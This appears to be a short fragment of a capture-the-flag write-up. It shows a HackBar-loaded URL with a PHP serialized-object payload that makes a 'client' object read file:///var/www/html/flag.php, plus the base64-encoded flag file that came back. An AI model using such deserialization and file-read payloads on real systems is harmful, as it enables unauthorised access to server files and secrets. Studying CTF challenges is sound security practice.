 }
?>
PD9waHAKJGZsYWcgPSAnU0lDVEZ7MzRkNDk4YWEtNGE2YS00YTRkLTkwYjEtZGU0ZjRjZmNlZjYyfSc7Cj8+Cg==
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCookie
Encryption Encoding SQL XSS Other
Load URL http://yuanshen.life:38959/?Harder=O:6:"client":2:{s:3:"url";s:29:"file:///var/www/html/flag.php";s:7:"payload";N;}
Split URL